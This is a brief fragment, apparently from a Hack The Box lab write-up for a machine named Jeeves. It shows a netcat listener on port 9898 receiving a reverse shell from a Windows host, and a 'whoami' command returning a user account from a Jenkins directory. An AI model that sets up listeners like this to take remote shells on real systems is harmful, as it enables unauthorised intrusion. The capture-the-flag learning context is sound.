 [★]$ nc -nlvp 9898
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9898
Ncat: Listening on 0.0.0.0:9898
Ncat: Connection from 10.129.225.180.
Ncat: Connection from 10.129.225.180:49676.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
HACKTHEBOX
C:\Users\Administrator\.jenkins>